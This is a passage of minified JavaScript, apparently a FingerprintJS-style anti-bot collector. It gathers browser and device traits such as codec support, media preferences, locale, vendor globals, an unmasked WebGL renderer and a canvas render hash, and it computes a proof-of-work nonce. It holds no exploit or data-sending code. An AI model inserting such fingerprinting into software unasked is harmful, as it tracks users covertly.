          }
        },
        n5: function () {
          var s5 = document.createElement("video");
          return {
            h264: s5.canPlayType("video/mp4; codecs=\"avc1.42E01E\""),
            h265: s5.canPlayType("video/mp4; codecs=\"hev1.1.6.L93.B0\""),
            vp8: s5.canPlayType("video/webm; codecs=\"vp8\""),
            vp9: s5.canPlayType("video/webm; codecs=\"vp9\""),
            av1: s5.canPlayType("video/mp4; codecs=\"av01.0.05M.08\""),
            theora: s5.canPlayType("video/ogg; codecs=\"theora\"")
          };
        },
        n6: {
          usedInFpjs: true,
          collect: function () {
            return navigator.pdfViewerEnabled;
          }
        },
        n7: function () {
          var s5;
          var s6;
          var s7;
          var s8;
          var s9;
          var sM;
          var sW;
          var ss;
          var sD = ["Array", "Symbol", "Promise"];
          var sk = new Set(sD);
          var sL = new Set();
          for (s5 = 0; s5 < sD.length; s5++) {
            if ((s6 = window[sD[s5]]) !== undefined) {
              sL.add(s6);
            }
          }
          if (sL.size === 0) {
            return [];
          }
          s7 = Object.getOwnPropertyDescriptors(window);
          s8 = Object.keys(s7);
          s9 = [];
          sM = 0;
          for (; sM < s8.length; sM++) {
            sW = s8[sM];
            if (!sk.has(sW)) {
              if ("value" in (ss = s7[sW]) && sL.has(ss.value)) {
                s9.push(sW);
              }
            }
          }
          return s9;
        },
        n9: function () {
          var s5 = document.documentElement.getBoundingClientRect();
          return {
            x: s5.x,
            y: s5.y,
            left: s5.left,
            right: s5.right,
            bottom: s5.bottom,
            height: s5.height,
            top: s5.top,
            width: s5.width
          };
        },
        o1: {
          usedInFpjs: true,
          collect: function () {
            var s5 = window.ApplePaySession;
            if (typeof (s5 == null ? undefined : s5.canMakePayments) != "function") {
              return WP.NoAPI;
            }
            if (function () {
              var s6;
              var s7 = window;
              while (true) {
                if (!(s6 = s7.parent) || s6 === s7) {
                  return false;
                }
                try {
                  if (s6.location.origin !== s7.location.origin) {
                    return true;
                  }
                } catch (s8) {
                  if (s8 instanceof Error && s8.name === "SecurityError") {
                    return true;
                  }
                  throw s8;
                }
                s7 = s6;
              }
            }()) {
              return WP.NotAvailableInFrame;
            }
            try {
              if (s5.canMakePayments()) {
                return WP.Enabled;
              } else {
                return WP.Disabled;
              }
            } catch (s6) {
              return function (s7) {
                if (s7 instanceof Error && s7.name === "InvalidAccessError" && /\bfrom\b.*\binsecure\b/i.test(s7.message)) {
                  return WP.NotAvailableInInsecureContext;
                }
                throw s7;
              }(s6);
            }
          }
        },
        o2: {
          usedInFpjs: true,
          collect: function () {
            var s5 = new Float32Array(1);
            var s6 = new Uint8Array(s5.buffer);
            s5[0] = Infinity;
            s5[0] = s5[0] - s5[0];
            return s6[3];
          }
        },
        o3: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            s5 = 0;
            s6 = ["rec2020", "p3", "srgb"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if (matchMedia(`(color-gamut: ${s7})`).matches) {
                return s7;
              }
            }
            return null;
          }
        },
        o4: {
          usedInFpjs: true,
          collect: function () {
            if (Mo("no-preference")) {
              return WY.None;
            } else if (Mo("high") || Mo("more")) {
              return WY.More;
            } else if (Mo("low") || Mo("less")) {
              return WY.Less;
            } else if (Mo("forced")) {
              return WY.ForcedColors;
            } else {
              return null;
            }
          }
        },
        o5: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            if (window.Intl) {
              if (s5 = window.Intl.DateTimeFormat) {
                if ((s6 = s5().resolvedOptions().locale) || s6 === "") {
                  return s6;
                } else {
                  return WF.LocaleNotAvailable;
                }
              } else {
                return WF.DateTimeFormatNotSupported;
              }
            } else {
              return WF.IntlAPINotSupported;
            }
          }
        },
        o8: {
          usedInFpjs: true,
          collect: function () {
            return !!MZ("active") || !MZ("none") && null;
          }
        },
        o9: {
          usedInFpjs: true,
          collect: function () {
            return !!Mf("high") || !Mf("standard") && null;
          }
        },
        p1: {
          usedInFpjs: true,
          collect: function () {
            return !!ME("inverted") || !ME("none") && null;
          }
        },
        p2: {
          usedInFpjs: true,
          collect: function () {
            if (!matchMedia("(min-monochrome: 0)").matches) {
              return null;
            }
            for (var s5 = 0; s5 <= Wo; ++s5) {
              if (matchMedia(`(max-monochrome: ${s5})`).matches) {
                return s5;
              }
            }
            throw new Error("Too high value");
          }
        },
        p3: {
          usedInFpjs: true,
          collect: function () {
            return navigator.oscpu || null;
          }
        },
        p4: {
          usedInFpjs: true,
          collect: function () {
            var s6 = document.createElement("a");
            var s7 = s6.attributionSourceId ?? s6.attributionsourceid;
            if (s7 === undefined) {
              return null;
            } else {
              return String(s7);
            }
          }
        },
        p5: {
          usedInFpjs: true,
          collect: function () {
            return !!MB("reduce") || !MB("no-preference") && null;
          }
        },
        p6: {
          usedInFpjs: true,
          collect: function () {
            return !!Mj("reduce") || !Mj("no-preference") && null;
          }
        },
        p8: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9 = [];
            s5 = 0;
            s6 = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"];
            for (; s5 < s6.length; s5++) {
              s7 = s6[s5];
              if ((s8 = window[s7]) && _typeof(s8) === "object") {
                s9.push(s7);
              }
            }
            return s9.sort();
          }
        },
        a5: function () {
          function s5(ss, sD) {
            if (sM) {
              var sk = sM.createShader(35633 - ss);
              if (sW && sk) {
                sM.shaderSource(sk, sD);
                sM.compileShader(sk);
                sM.attachShader(sW, sk);
              }
            }
          }
          var s6;
          var s7;
          var s8;
          var s9;
          var sM = function () {
            var ss;
            var sD;
            var sk;
            var sL;
            var sX = document.createElement("canvas");
            sX.addEventListener("webglCreateContextError", function () {
              return ss = undefined;
            });
            sD = 0;
            sk = ["webgl", "experimental-webgl"];
            for (; sD < sk.length; sD++) {
              sL = sk[sD];
              try {
                ss = sX.getContext(sL);
              } catch (sd) {}
              if (ss) {
                break;
              }
            }
            return ss;
          }();
          var sW = sM == null ? undefined : sM.createProgram();
          if (sM && sW) {
            sM.clearColor(0, 0, 1, 1);
            s5(0, "attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}");
            s5(1, "void main(){gl_FragColor=vec4(1,0,0,1);}");
            sM.linkProgram(sW);
            sM.useProgram(sW);
            sM.enableVertexAttribArray(0);
            s6 = sM.getUniformLocation(sW, "t");
            s7 = sM.createBuffer();
            s8 = 34962;
            sM.bindBuffer(s8, s7);
            sM.bufferData(s8, new Float32Array([0, 1, -1, -1, 1, -1]), 35044);
            sM.vertexAttribPointer(0, 2, 5126, false, 0, 0);
            sM.clear(16384);
            sM.uniform1f(s6, 3.65);
            sM.drawArrays(4, 0, 3);
            s9 = sM.canvas.toDataURL();
            return (0, WB.hash)(s9, false);
          } else {
            return null;
          }
        },
        j1: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss = W4(Wi);
            if (ss) {
              if (W9(ss)) {
                sW = W8() ? null : ss.getExtension(Ww);
                return {
                  vn: ((s5 = ss.getParameter(ss.VERSION)) === null || s5 === undefined ? undefined : s5.toString()) || "",
                  vr: ((s6 = ss.getParameter(ss.VENDOR)) === null || s6 === undefined ? undefined : s6.toString()) || "",
                  vU: sW ? (s7 = ss.getParameter(sW.UNMASKED_VENDOR_WEBGL)) === null || s7 === undefined ? undefined : s7.toString() : "",
                  r: ((s8 = ss.getParameter(ss.RENDERER)) === null || s8 === undefined ? undefined : s8.toString()) || "",
                  rU: sW ? (s9 = ss.getParameter(sW.UNMASKED_RENDERER_WEBGL)) === null || s9 === undefined ? undefined : s9.toString() : "",
                  sLV: ((sM = ss.getParameter(ss.SHADING_LANGUAGE_VERSION)) === null || sM === undefined ? undefined : sM.toString()) || ""
                };
              } else {
                return Wc;
              }
            } else {
              return WO;
            }
          }
        },
        j2: {
          usedInFpjs: true,
          collect: function () {
            var s5;
            var s6;
            var s7;
            var s8;
            var s9;
            var sM;
            var sW;
            var ss;
            var sD;
            var sk;
            var sL;
            var sX;
            var sd;
            var sQ;
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR;
            var sC;
            var sP;
            var sN;
            var sv;
            var sa = W4(Wi);
            if (!sa) {
              return WO;
            }
            if (!W9(sa)) {
              return Wc;
            }
            s5 = sa.getSupportedExtensions();
            if (s6 = sa.getContextAttributes()) {
              s8 = Object.keys(s6);
              s7 = Array(s8.length);
              s9 = 0;
              for (; s9 < s8.length; s9++) {
                sM = s8[s9];
                s7[s9] = sM + "=" + s6[sM];
              }
            } else {
              s7 = [];
            }
            sW = W6(sa);
            ss = Array(sW.length);
            sD = 0;
            for (; sD < sW.length; sD++) {
              sL = sa[sk = sW[sD]];
              ss[sD] = sk + "=" + sL;
              if (Wn.has(sL)) {
                ss[sD] += "=" + sa.getParameter(sL);
              }
            }
            sX = [];
            if (s5) {
              for (sd = 0; sd < s5.length; sd++) {
                if (((sQ = s5[sd]) !== Ww || !W8()) && (sK = sa.getExtension(sQ))) {
                  sU = W6(sK);
                  su = 0;
                  for (; su < sU.length; su++) {
                    sy = sK[sl = sU[su]];
                    sX.push(`${sl}=${sy}${WZ.has(sy) ? "=" + sa.getParameter(sy) : ""}`);
                  }
                }
              }
            }
            sI = Array(Wf.length * WE.length);
            sR = 0;
            for (; sR < Wf.length; sR++) {
              for (sC = 0; sC < WE.length; sC++) {
                sv = W5(sa, sP = Wf[sR], sN = WE[sC]);
                sI[sR * WE.length + sC] = sP + "." + sN + "=" + sv.join(",");
              }
            }
            sX.sort();
            ss.sort();
            return {
              cA: s7,
              p: ss,
              sP: sI,
              e: s5,
              eP: sX
            };
          }
        }
      },
      parameterizedFactors: {
        m10: {
          createCollector: function (s5) {
            return _asyncToGenerator(_regenerator().m(function s6() {
              var s7;
              return _regenerator().w(function (s8) {
                while (1) {
                  switch (s8.n) {
                    case 0:
                      if (s5.pow) {
                        s8.n = 1;
                        break;
                      }
                      throw new Error("Challenge was not provided");
                    case 1:
                      s8.n = 2;
                      return (0, WS.calculateNonce)(s5.pow);
                    case 2:
                      s7 = s8.v;
                      return s8.a(2, s7.nonce);
                  }
                }
              }, s6);
            }));
          }
        }
      }
    };
    M0.collect = function (s5 = {}) {
      return function (s6) {
        return Mh.apply(this, arguments);
      }(s4, s5);
    };
    return M0;
  }({});